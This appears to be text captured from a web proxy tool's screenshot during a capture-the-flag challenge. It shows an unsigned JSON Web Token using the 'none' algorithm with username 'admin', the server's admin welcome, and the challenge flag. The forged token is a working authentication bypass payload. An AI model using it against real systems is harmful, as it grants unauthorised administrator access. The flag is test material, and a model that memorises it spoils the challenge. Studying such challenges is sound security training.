 Request
Pretty Raw Cookies JSON Web Token Hackvertor \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"username": "admin"
}
Format JSON
Compact JSON
Signature
Information
Attack Sign Encrypt
Response
Pretty Raw Render Hackvertor \n
Welcome admin to this website! :)
You can validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
Click here to logout